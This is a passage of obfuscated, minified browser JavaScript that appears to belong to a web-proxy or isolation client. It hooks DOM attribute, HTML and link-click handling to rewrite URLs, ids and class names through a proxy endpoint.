e=o,n=s[e(1962)](t);return n?new(i[e(4003)])(n,{get:function(t,n){const o=e,i=t[n];return i?o(2897)===n?(0,r._)(i)?(0,r.ks)(i):i:o(721)==typeof i?i[o(866)](t):i:i}}):n}:o(721)==typeof s?s[o(866)](t):s:s}})};if(n(3977)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,r._)(o)?(0,r.ks)(o):o}return n(721)==typeof o?o[n(866)](t):o},set:function(t,e,n){const o=a;return o(2897)===e&&(n=n[o(3163)](" ")[o(3677)]((t=>t[o(549)]()))[o(3677)]((t=>(0,r._)(t)?t:(0,r.md)(t)))[o(3917)](" ")),t[e]=n,!0}},(function(t){const e=a;return t=t[e(3163)](" ")[e(3677)]((t=>t[e(549)]()))[e(3677)]((t=>(0,r.md)(t)))[e(3917)](" "),E.A[e(341)](i)[e(2909)][e(1962)](this,e(2767),t),t}),(()=>!0)),he(i,a(2044),a(3851),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];return E.A[t(341)](i)[t(3655)][t(341)][t(1962)](this,...n)[t(3163)](" ")[t(3677)]((e=>e[t(549)]()))[t(3677)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[t(3917)](" ")},set:function(t){const e=a,n=t[e(3163)](" ")[e(3677)]((t=>t[e(549)]()))[e(3677)]((t=>(0,r.md)(t)))[e(3917)](" ");for(var o=arguments[e(1461)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return E.A[e(341)](i)[e(3655)][e(1709)][e(1962)](this,n,...s)}}),de(i,a(2044),a(2402),(function(t){const e=a;return E.A[e(341)](i)[e(2991)][e(1962)](this,(0,Ut.Qw)({protectUrlContext:n,selector:t}))})),de(i,a(2044),a(1766),(function(t){const e=a;if(t[e(1427)](e(3467))){const n=t[e(3063)](5)[e(2443)]();(0,r._)(n)||(t=e(3467)+(0,r.md)(n))}let n="";return n=e(4027)===t||e(2955)===t||e(2567)===t?E.A[e(341)](i)[e(3528)][e(1962)](this,(0,r.md)(t)):E.A[e(341)](i)[e(3528)][e(1962)](this,t),n?("id"===t&&(0,r._)(n)?n=(0,r.ks)(n):e(2767)===t?n=n[e(3163)](" ")[e(3677)]((t=>t[e(549)]()))[e(3677)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[e(3917)](" "):e(3546)===t||e(3603)===t?e(3977)==typeof n&&n[e(1427)](e(1165))&&(n=n[e(3063)](3)):(()=>!!(e(1537)===this[e(3756)][e(2443)]()&&e(3554)===t&&(0,o.EW)(n)||e(384)===this[e(3756)][e(2443)]()&&e(3554)===t&&(0,o.EW)(n)||e(1001)===this[e(3756)][e(2443)]()&&e(3554)===t&&(0,o.EW)(n)||e(1488)===this[e(3756)][e(2443)]()&&e(3738)===t&&(0,o.EW)(n)||"a"===this[e(3756)][e(2443)]()&&e(3738)===t&&(0,o.EW)(n)||e(2540)===this[e(3756)][e(2443)]()&&e(3554)===t&&(0,o.EW)(n)||e(4103)===this[e(3756)][e(2443)]()&&e(3554)===t&&(0,o.EW)(n)||e(910)===this[e(3756)][e(2443)]()&&e(4071)===t&&(0,o.EW)(n)))()?n=(0,o.sH)(n)[e(287)]:e(384)===this[e(3756)][e(2443)]()&&e(3299)===t||e(4103)===this[e(3756)][e(2443)]()&&e(3299)===t?n=Xt(n):e(910)===this[e(3756)][e(2443)]()&&e(1216)===t&&(0,r._)(n)||this[e(3756)][e(2443)]()[e(1427)](e(1392))&&e(4103)===t&&(0,r._)(n)||e(3121)===t&&(0,r._)(n)?n=(0,r.ks)(n):e(2242)===t&&(0,r._)(n)?n=(0,r.xE)(n):e(1595)===t&&(n=qt(n)),e(2887)===t&&(n=(0,Pt.H)(n)),n):n})),de(i,a(2044),a(2086),(function(t){const e=a;return E.A[e(341)](i)[e(821)][e(1962)](this,(0,r.md)(t))})),de(i,a(2044),a(2047),(function(t){const e=a;if(t[e(1427)](e(3467))){const n=t[e(3063)](5)[e(2443)]();(0,r._)(n)||(t=e(3467)+(0,r.md)(n))}return E.A[e(341)](i)[e(3728)][e(1962)](this,t)})),he(i,a(2044),"id",{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=E.A[t(341)](i)[t(522)][t(341)][t(1962)](this,...n);return(0,r._)(s)?(0,r.ks)(s):s},set:function(t){const e=a;e(3977)!=typeof t&&(t=i[e(3986)](t)),Ht(i,t);for(var n=arguments[e(1461)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return E.A[e(341)](i)[e(522)][e(1709)][e(1962)](this,(0,r.md)(t),...o)}}),he(i,a(2044),a(1467),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(341)](i)[t(3224)][t(341)][t(1962)](this,...n);return t(2887)===this[t(3756)][t(2443)]()?(0,Ut.sR)(o):o},set:function(t){const e=a;for(var r=arguments[e(1461)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];if(e(2887)===this[e(3756)][e(2443)]())return E.A[e(341)](i)[e(3224)][e(1709)][e(1962)](this,(0,Ut.dv)({protectUrlContext:n,stylesheet:t}),...o);if(e(1001)===this[e(3756)][e(2443)]())return E.A[e(341)](i)[e(3224)][e(1709)][e(1962)](this,t,...o);const c=t[e(2554)]();return this instanceof i[e(2635)]&&c[e(3105)](e(1769))?E.A[e(341)](i)[e(3224)][e(1709)][e(1962)](this,t,...o):E.A[e(341)](i)[e(3224)][e(1709)][e(1962)](this,Jt({_window:i,protectUrlContext:n,html:t}),...o)}}),he(i,a(2044),a(3319),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(341)](i)[t(2778)][t(341)][t(1962)](this,...n);return t(2887)===this[t(3756)][t(2443)]()?(0,Ut.sR)(o):o},set:function(t){const e=a,r=t[e(2554)]();for(var o=arguments[e(1461)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return this instanceof i[e(2635)]&&r[e(3105)](e(1769))?E.A[e(341)](i)[e(2778)][e(1709)][e(1962)](this,t,...s):E.A[e(341)](i)[e(2778)][e(1709)][e(1962)](this,Jt({_window:i,protectUrlContext:n,html:t}),...s)}}),de(i,a(2044),a(3035),(function(t,e){const r=a;return E.A[r(341)](i)[r(1098)][r(1962)](this,t,this instanceof i[r(777)]&&r(2887)!==this[r(3756)][r(2443)]()?Jt({_window:i,protectUrlContext:n,html:e}):(0,Ut.dv)({protectUrlContext:n,stylesheet:e}))})),de(i,a(2044),a(956),(function(t){const e=a;return t=(0,te.w4)(t),E.A[e(341)](i)[e(1066)][e(1962)](this,(0,Ut.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),de(i,a(2044),a(923),(function(t){const e=a;return t=(0,te.w4)(t),E.A[e(341)](i)[e(3412)][e(1962)](this,(0,Ut.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),de(i,a(2044),a(1346),(function(t){const e=a;if(t[e(1427)](e(3467))){const n=t[e(3063)](5)[e(2443)]();(0,r._)(n)||(t=e(3467)+(0,r.md)(n))}return E.A[e(341)](i)[e(1121)][e(1962)](this,t)})),de(i,a(2044),a(2995),(function(t){const e=a;return!!t&&E.A[e(341)](i)[e(2584)][e(1962)](this,(0,Ut.Qw)({protectUrlContext:n,selector:t}))}));const l=[a(4144),a(2105),a(3833),a(3085),a(532),a(2231),a(1414)],u=["id",a(2767),a(3603),a(3546),a(3554),a(3874),a(3299),a(3738),a(1849),"as",a(2646),a(3007),a(2161),a(3121),a(2242),a(4027),a(2955),a(2567),a(2887),...l];de(i,a(2044),a(3861),(function(t,s){const c=a;t=t[c(2443)]();let u=String(s);const d=this[c(3756)][c(2443)]();if("id"!==t||(0,r._)(u))if(c(2767)===t)u=u[c(3163)](" ")[c(3677)]((t=>t[c(549)]()))[c(3677)]((t=>(0,r.md)(t)))[c(3917)](" ");else if(c(3546)===t||c(3603)===t)u=c(1165)+u;else if(c(1537)===d)c(3554)===t?u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(1064)],baseUrl:E.A[c(341)](i)[c(3458)][c(341)][c(892)](i[c(4061)]),endpoint:e.A[c(3308)]}):c(3874)===t&&(u=c(3103)[c(1881)](Vt,c(3844))[c(1881)]((0,o.Wq)({protectUrlContext:n,url:e.A[c(3308)]+c(2229),kind:o.MN[c(429)],baseUrl:E.A[c(341)](i)[c(3458)][c(341)][c(892)](i[c(4061)]),endpoint:e.A[c(3308)]}),c(1261))[c(1881)]((0,Rt.x)().id,c(927))+Jt({_window:i,protectUrlContext:n,html:u}));else if(c(384)!==d&&c(4068)!==d||c(3554)!==t)if(c(384)!==d&&c(4068)!==d||c(3299)!==t)if(c(1001)===d&&c(3554)===t)u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(429)],baseUrl:E.A[c(341)](i)[c(3458)][c(341)][c(892)](i[c(4061)]),endpoint:e.A[c(3308)]});else if(c(1488)===d){var h;const r=c(1849)===t?u:null===(h=E.A[c(341)](i)[c(3528)][c(1962)](this,c(1849)))||void 0===h?void 0:h[c(2443)](),s=c(3738)===t?u:E.A[c(341)](i)[c(3528)][c(1962)](this,c(3738)),a="as"===t?u:E.A[c(341)](i)[c(3528)][c(1962)](this,"as"),l=c(3818)===r||c(3577)===r&&c(2887)===a?o.MN[c(3189)]:c(3577)===r&&c(1001)===a?o.MN[c(429)]:o.MN[c(3270)];c(3738)===t?u=(0,o.Wq)({protectUrlContext:n,url:u,kind:l,baseUrl:E.A[c(341)](i)[c(3458)][c(341)][c(892)](i[c(4061)]),endpoint:e.A[c(3308)]}):s&&E.A[c(341)](i)[c(1450)][c(1709)][c(1962)](this,(0,o.Wq)({protectUrlContext:n,url:s,kind:l,baseUrl:E.A[c(341)](i)[c(3458)][c(341)][c(892)](i[c(4061)]),endpoint:e.A[c(3308)]}))}else if("a"!==d||c(3738)!==t||(0,o.EW)(u))if("a"===d&&c(2161)===t&&c(3977)==typeof u)t=c(3467)+(0,r.md)(c(2161));else if(c(2540)!==d||c(3554)!==t&&c(3007)!==t||(0,o.EW)(u))if(c(4103)!==d||c(3554)!==t||(0,o.EW)(u))if(c(4103)===d&&c(3299)===t)u=Bt({protectUrlContext:n,srcset:u,endpoint:e.A[c(3308)],baseUrl:E.A[c(341)](i)[c(3458)][c(341)][c(892)](i[c(4061)])});else if(c(910)!==d||c(4071)!==t||(0,o.EW)(u))c(910)!==d||c(1216)!==t||(0,r._)(u)||[c(3953),c(2401),c(1502),c(521)][c(3105)](u)||(u=(0,r.md)(u));else{const t=E.A[c(341)](i)[c(3528)][c(1962)](this,c(1216));u=(0,o.Wq)({protectUrlContext:n,url:u,kind:c(3953)===t?o.MN[c(4262)]:o.MN[c(1064)],baseUrl:E.A[c(341)](i)[c(3458)][c(341)][c(892)](i[c(4061)]),endpoint:e.A[c(3308)]})}else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(3270)],baseUrl:E.A[c(341)](i)[c(3458)][c(341)][c(892)](i[c(4061)]),endpoint:e.A[c(3308)]});else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(3270)],baseUrl:E.A[c(341)](i)[c(3458)][c(341)][c(892)](i[c(4061)]),endpoint:e.A[c(3308)]});else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(4262)],baseUrl:E.A[c(341)](i)[c(3458)][c(341)][c(892)](i[c(4061)]),endpoint:e.A[c(3308)]});else u=Bt({protectUrlContext:n,srcset:u,endpoint:e.A[c(3308)],baseUrl:E.A[c(341)](i)[c(3458)][c(341)][c(892)](i[c(4061)])});else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(3270)],baseUrl:E.A[c(341)](i)[c(3458)][c(341)][c(892)](i[c(4061)]),endpoint:e.A[c(3308)]});else Ht(i,u),u=(0,r.md)(u);if(l[c(3105)](t)&&(u=(0,Ut.oY)({protectUrlContext:n,value:u})),c(2646)===t&&(u=Ft(n,u,E.A[c(341)](i)[c(3458)][c(341)][c(892)](i[c(4061)]))),c(2242)!==t||(0,r._)(u)||(u=(0,r.zp)(u)),c(3121)!==t||(0,r._)(u)||(u=(0,r.md)(u)),c(4027)!==t&&c(2955)!==t||(t=(0,r.md)(t)),c(2567)===t&&(t=(0,r.md)(t)),t[c(1427)](c(3467))){const e=t[c(3063)](5)[c(2443)]();(0,r._)(e)||(t=c(3467)+(0,r.md)(e))}return c(2887)===t&&(u=(0,Pt.e)(u)),E.A[c(341)](i)[c(2909)][c(1962)](this,t,u)}),(function(t,e){const n=a,r=t[n(2443)]();return!!u[n(3105)](r)||!!r[n(1427)](n(3467))}));const d=[a(1807),a(3738)];de(i,a(2044),a(1025),(function(t,s,c){const l=a;return l(1807)===s&&c[l(1427)]("#")?c="#"+(0,r.md)(c[l(3063)](1)):l(1807)!==s&&l(3738)!==s||(0,o.EW)(c)||(c=(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[l(3270)],baseUrl:E.A[l(341)](i)[l(3458)][l(341)][l(892)](i[l(4061)]),endpoint:e.A[l(3308)]})),E.A[l(341)](i)[l(1060)][l(1962)](this,t,s,c)}),(function(t,e,n){const r=a;return!!d[r(3464)]((t=>e[r(1427)](t)))})),de(i,a(2044),a(1936),(function(t){const e=a;return E.A[e(341)](i)[e(3567)][e(1962)](this,Jt({_window:i,protectUrlContext:n,html:t}))})),he(i,a(771),a(3654),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=E.A[t(341)](i)[t(357)][t(341)][t(1962)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(287)]:s}},(()=>!0)),he(i,a(771),a(569),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=E.A[t(341)](i)[t(903)][t(341)][t(1962)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(287)]:s}}),de(i,a(1886),a(3991),(function(){const t=a;this[t(2782)]=!0;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return E.A[t(341)](i)[t(1431)][t(1962)](this,...n)})),de(i,a(1886),a(1591),(function(){const t=a;this[t(805)]=!0;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return E.A[t(341)](i)[t(1603)][t(1962)](this,...n)})),de(i,a(3485),a(3228),(function(t,s,c){const l=a;var u,d;null!==(u=this[l(4169)])&&void 0!==u||(this[l(4169)]=[]);const h=null!==(d=this[l(4169)][l(3441)](re(t,s,c)))&&void 0!==d?d:(()=>{const a=l,u={eventName:t,callback:s,options:c,triggerCount:0,func:function(t){const s=a2x;this[s(4169)]=this[s(4169)][s(3629)]((t=>{const e=s;var n;return!(e(1352)!=typeof t[e(2003)]&&null!==(n=t[e(2003)])&&void 0!==n&&null!==(n=n[e(2441)])&&void 0!==n&&n[e(3515)])}));try{for(var a=arguments[s(1461)],l=new Array(a>1?a-1:0),d=1;d<a;d++)l[d-1]=arguments[d];u[s(4188)][s(670)]?u[s(4188)][s(670)][s(1962)](u[s(4188)],t,...l):u[s(4188)][s(1962)](this,t,...l)}catch(t){console[s(3064)](t)}const h=++u[s(3932)];let f=!1;if((t[s(805)]||t[s(2782)]&&this[s(4169)][s(478)]((t=>t[s(3932)]===h))||this instanceof i[s(771)]&&this[s(4169)][s(478)]((t=>t[s(3932)]===h)))&&(f=!0),f&&!t[s(1908)]){let a=t[s(1216)];for(;a&&"a"!==(null===(m=a)||void 0===m||null===(m=m[s(3756)])||void 0===m?void 0:m[s(2443)]());){var m;a=a[s(2643)]}if(a){var p;const c=E.A[s(341)](i)[s(3528)][s(1962)](a,s(3467)+(0,r.md)(s(2161)));if(c)try{i[s(2477)](c)}catch(t){}let l=E.A[s(341)](i)[s(3528)][s(1962)](a,s(3738));if(s(3977)!=typeof l||l[s(1427)](s(1730)))return;const u=null===(p=ge(i))||void 0===p?void 0:p[s(4080)];if((0,o.EW)(l)){const t=(0,o.sH)(l)[s(287)];l=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(4262)],baseUrl:E.A[s(341)](i)[s(3458)][s(341)][s(892)](i[s(4061)]),endpoint:e.A[s(3308)],extra:{sourceFrameOrigin:u}})}let d=E.A[s(341)](i)[s(3528)][s(1962)](a,s(1595));if(d=Ft(n,d,E.A[s(341)](i)[s(3458)][s(341)][s(892)](i[s(4061)])),t[s(631)](),l){if("#"===l){const t=(0,o.sH)(window[s(895)][s(3738)])[s(287)];l=(0,o.Wq)({protectUrlContext:n,url:t+"#",kind:o.MN[s(4262)],baseUrl:E.A[s(341)](i)[s(3458)][s(341)][s(892)](i[s(4061)]),endpoint:e.A[s(3308)],extra:{sourceFrameOrigin:u}})}let t=i;for(;ht(t,s(1783),s(1544),{url:l,windowFeatures:d?s(2196)[s(1881)](d):void 0,name:i[s(1604)]}),t!==i[s(1353)];)t=t[s(2188)][s(3993)]}}}s(1352)!=typeof c&&null!=c&&c[s(2092)]&&(this[s(4169)]=this[s(4169)][s(3629)]((t=>t!==u)))}};return this[a(4169)][a(2185)](u),u})();return E.A[l(341)](i)[l(3574)][l(1962)](this,t,h[l(3973)],c)}),(function(t,e){return a(1544)===t})),de(i,a(3485),a(669),(function(t,e,n){const r=a;var o;const s=null!==(o=this[r(4169)])&&void 0!==o?o:[],c=s[r(2759)](re(t,e,n));if(-1!==c){const[e]=s[r(2431)](c,1);return E.A[r(341)](i)[r(509)][r(1962)](this,t,e[r(3973)],n)}return E.A[r(341)](i)[r(509)][r(1962)](this,t,e,n)}),(t=>a(1544)===t)),he(i,a(3921),a(1595),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(341)](i)[t(1981)][t(341)][t(1962)](this,...n);return o?qt(o):o},set:function(t){const e=a;if(!t)return E.A[e(341)](i)[e(1981)][e(1709)][e(1962)](this,t);for(var r=arguments[e(1461)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return E.A[e(341)](i)[e(1981)][e(1709)][e(1962)](this,Ft(n,t,E.A[e(341)](i)[e(3458)][e(341)][e(892)](i[e(4061)])),...o)}}),he(i,a(3921),a(3738),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(341)](i)[t(1385)][t(341)][t(892)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(287)]),s},set:function(t){const r=a;try{t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(4262)],baseUrl:E.A[r(341)](i)[r(3458)][r(341)][r(892)](i[r(4061)]),endpoint:e.A[r(3308)]})}catch(e){c.A[r(3403)](r(2329),t)}for(var s=arguments[r(1461)],l=new Array(s>1?s-1:0),u=1;u<s;u++)l[u-1]=arguments[u];return E.A[r(341)](i)[r(1385)][r(1709)][r(1962)](this,t,...l)}}),he(i,a(3921),a(3520),{get:function(){const t=a;let e=E.A[t(341)](i)[t(1385)][t(341)][t(892)](this);(0,o.EW)(e)&&(e=(0,o.sH)(e)[t(287)]);try{return new URL(e)[t(3520)]}catch(e){for(var n=arguments[t(1461)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return E.A[t(341)](i)[t(3126)][t(341)][t(892)](this,r)}}}),he(i,a(3921),a(2884),{get:function(){const t=a;let e=E.A[t(341)](i)[t(1385)][t(341)][t(892)](this);(0,o.EW)(e)&&(e=(0,o.sH)(e)[t(287)]);try{return new URL(e)[t(2884)]}catch(e){for(var n=arguments[t(1461)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return E.A[t(341)](i)[t(2716)][t(341)][t(892)](this,r)}}}),he(i,a(3921),a(3251),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(341)](i)[t(1385)][t(341)][t(892)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(287)]);try{return new URL(s)[t(3251)]}catch(e){return E.A[t(341)](i)[t(2670)][t(341)][t(892)](this,n)}}}),he(i,a(3921),a(1349),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(341)](i)[t(1385)][t(341)][t(892)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(287)]);try{return new URL(s)[t(1349)]}catch(e){return E.A[t(341)](i)[t(463)][t(341)][t(892)](this,n)}}}),he(i,a(3921),a(3497),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(341)](i)[t(1385)][t(341)][t(892)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(287)]);try{return new URL(s)[t(3497)]}catch(e){return E.A[t(341)](i)[t(3061)][t(341)][t(892)](this,n)}}}),he(i,a(3921),a(3298),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(341)](i)[t(1385)][t(341)][t(892)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(287)]);try{return new URL(s)[t(3298)]}catch(e){return E.A[t(341)](i)[t(2197)][t(341)][t(892)](this,n)}}}),he(i,a(3921),a(1216),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(341)](i)[t(2490)][t(341)][t(892)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(287)]),s},set:function(t){const r=a,s=E.A[r(341)](i)[r(3528)][r(1962)](this,r(3738));s&&E.A[r(341)](i)[r(2909)][r(1962)](this,r(3738),(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[r(4262)],baseUrl:E.A[r(341)](i)[r(3458)][r(341)][r(892)](i[r(4061)]),endpoint:e.A[r(3308)]}));for(var c=arguments[r(1461)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return E.A[r(341)](i)[r(2490)][r(1709)][r(1962)](this,t,...l)}}),he(i,a(3921),a(4080),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=E.A[t(341)](i)[t(1385)][t(341)][t(892)](this,n);return(0,o.EW)(s)?new URL((0,o.sH)(s)[t(287)])[t(4080)]:E.A[t(341)](i)[t(2876)][t(341)][t(892)](this,n)}}),he(i,a(3921),a(1518),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(341)](i)[t(3378)][t(341)][t(892)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(287)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,baseUrl:E.A[r(341)](i)[r(3458)][r(341)][r(892)](i[r(4061)]),endpoint:e.A[r(3308)]}));for(var s=arguments[r(1461)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return E.A[r(341)](i)[r(3378)][r(1709)][r(1962)](this,t,...c)}}),he(i,a(3921),a(1137),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(341)](i)[t(1385)][t(341)][t(892)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(287)]);try{return new URL(s)[t(1137)]}catch(e){return E.A[t(341)](i)[t(3950)][t(341)][t(892)](this,n)}}}),fe(i,a(777),a(1495),{get:function(t,e){const n=a;if(n(3977)!=typeof e)return t[e];const o=t[(0,r._)(e)?e:(0,r.md)(W(e))];return n(721)==typeof o?o[n(866)](t):o},set:function(t,e,n){return a(3977)!=typeof e?(t[e]=n,!0):(t[(0,r.md)(W(e))]=n,!0)},ownKeys:function(t){const e=a;return i[e(3533)][e(2512)](t)[e(3677)]((t=>e(3977)==typeof t&&(0,r._)(t)?T((0,r.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=a;return n(3977)!=typeof e||(0,r._)(e)||(e=(0,r.md)(W(e))),i[n(3533)][n(2997)](t,e)}},null),he(i,a(777),a(1670),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(341)](i)[t(4114)][t(341)][t(1962)](this,...n);return t(2887)===this[t(3756)][t(2443)]()?(0,Ut.sR)(o):o},set:function(t){const e=a;for(var r=arguments[e(1461)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return e(2887)===this[e(3756)][e(2443)]()?E.A[e(341)](i)[e(4114)][e(1709)][e(1962)](this,(0,Ut.dv)({protectUrlContext:n,stylesheet:t}),...o):E.A[e(341)](i)[e(4114)][e(1709)][e(1962)](this,t,...o)}}),he(i,a(777),a(2242),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=E.A[t(341)](i)[t(2854)][t(341)][t(1962)](this,...n);return(0,r._)(s)?(0,r.xE)(s):s},set:function(t){const e=a;t=(0,r._)(t)?t:(0,r.zp)(t);for(var n=arguments[e(1461)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return E.A[e(341)](i)[e(2854)][e(1709)][e(1962)](this,t,...o)}}),fe(i,a(777),a(2887),{get:function(t,e){const n=a;if(n(2912)===e)return!0;const r=t[e];return r?n(721)==typeof r?r[n(866)](t):n(3977)==typeof r?n(1214)===e?(0,Ut.QS)(r):(0,Ut.hB)(r):r:r},set:function(t,e,r){const o=a;o(1214)===e?r=(0,Ut.Vd)({protectUrlContext:n,style:r}):o(3977)==typeof r&&r[o(3105)](o(1763))&&(r=(0,Ut.oY)({protectUrlContext:n,value:r}));const s=t[e];if(t[e]=r,s!==r){const t=E.A[o(341)](i)[o(3528)][o(1962)](this,o(2887));if(t){const e=(0,Pt.e)(t);t!==e&&E.A[o(341)](i)[o(2909)][o(1962)](this,o(2887),e)}}return!0}},null),he(i,a(4029),a(4071),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(341)](i)[t(3499)][t(341)][t(892)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(287)]),s},set:function(t){const r=a,s=E.A[r(341)](i)[r(3528)][r(1962)](this,r(1216));t&&!(0,o.EW)(t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:r(3953)===s?o.MN[r(4262)]:o.MN[r(1064)],baseUrl:E.A[r(341)](i)[r(3458)][r(341)][r(892)](i[r(4061)]),endpoint:e.A[r(3308)]}));for(var c=arguments[r(1461)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return E.A[r(341)](i)[r(3499)][r(1709)][r(1962)](this,t,...l)}}),he(i,a(4029),a(1216),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=E.A[t(341)](i)[t(1531)][t(341)][t(892)](this,n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=a;[e(3953),e(2401),e(1502),e(521)][e(3105)](t)||t&&!(0,r._)(t)&&(t=(0,r.md)(t));for(var n=arguments[e(1461)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return E.A[e(341)](i)[e(1531)][e(1709)][e(1962)](this,t,...o)}}),he(i,a(1882),a(3155),{get:function(){const t=a,e=E.A[t(341)](i)[t(3528)][t(1962)](this,t(3554));for(var r=arguments[t(1461)],o=new Array(r),s=0;s<r;s++)o[s]=arguments[s];const c=E.A[t(341)](i)[t(2449)][t(341)][t(1962)](this,...o);return pe(i,c,e)&&(c[t(1234)]||(c[t(1234)]=!0,pt(c),zt(c),j[t(2958)](c)),oe(c),ie(n,c)),E.A[t(341)](i)[t(1356)][t(341)][t(1962)](this,...o)}}),de(i,a(869),a(1911),(function(t,e){const n=a,r=E.A[n(341)](i)[n(3400)][n(1962)](this,t,e);return i[n(2745)](r)}),(function(t,e){return!!i[a(2745)]})),de(i,a(869),a(389),(function(t,e,n){const r=a;let o=E.A[r(341)](i)[r(3730)][r(1962)](this,t,e,n);var s;return t&&9===t[r(3355)]&&(o=E.A[r(341)](i)[r(3400)][r(1962)](this,o),null!==(s=o[r(895)])&&void 0!==s&&null!==(s=s[r(1801)])&&void 0!==s&&s[0]&&(o[r(895)][r(1801)][0]=i[r(1718)][r(4080)]),delete o[r(1718)],delete o[r(4169)],o=E.A[r(341)](i)[r(3730)][r(1962)](this,o,e,n)),o})),he(i,a(1844),a(4103),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(341)](i)[t(4236)][t(341)][t(1962)](this,...n);return Kt[t(341)](i,o)}},(function(){const t=a;try{if((t=>{const e=a2x;try{if(null!=t&&t[e(1542)])return!0;if(e(3977)==typeof t){var n;if(t[e(1427)](e(576)))return!0;const r=i[e(869)][e(1911)](t);if(null!=r&&null!==(n=r[e(2262)])&&void 0!==n&&n[e(1427)](e(1850)))return!0;if([e(3790),e(808),e(806)][e(3105)](null==r?void 0:r[e(2262)])&&void 0!==(null==r?void 0:r[e(3347)])&&void 0!==(null==r?void 0:r[e(986)])&&void 0!==(null==r?void 